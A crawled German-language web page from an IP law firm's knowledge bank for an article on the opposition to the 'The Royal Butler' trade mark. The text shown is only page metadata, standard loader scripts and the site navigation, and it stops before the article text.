

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler
body_size: 40922
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | The Lord Chamberlain v Grant Harrold- British Queen…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="The Queen has won in an opposition preventing one of Prince Charles’ former butlers from registering the trade mark “The Royal Butler” for use in his…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler" property="og:url">
<meta content="The Lord Chamberlain v Grant Harrold- British Queen blocks Royal…" property="og:title">
<meta content="The Queen has won in an opposition preventing one of Prince Charles’ former butlers from registering the trade mark “The Royal Butler” for use in his…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-knowledgebank-royalbutler.jpg?mtime=1605536845" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="The Lord Chamberlain v Grant Harrold- British Queen blocks Royal…">
<meta name="twitter:description" content="The Queen has won in an opposition preventing one of Prince Charles’ former butlers from registering the trade mark “The Royal Butler” for use in his…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-knowledgebank-royalbutler.jpg?mtime=1605536845">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/trademark-royal-butler" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/trademark-royal-butler" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="trademark-royal-butler" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-utepew" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;843b01cd458ccb92cb688892f8a4b7f22c9e2289def789d5013df9e8bf297b0ecomponent-utepew&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;cfddaef40c6c491403085f51fe4c8fb810ced4350a825a5df7bc88e9564532a870631&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/trademark-royal-butler" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
